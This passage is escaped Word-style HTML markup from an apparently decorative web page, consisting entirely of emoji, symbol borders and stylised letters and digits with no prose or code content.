lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅷✫✠❤️‍\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅸✫✠❤️‍\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅳✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☔\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤☔➤☔➤☔➤☔➤☔➤☔➤☔➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E0️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 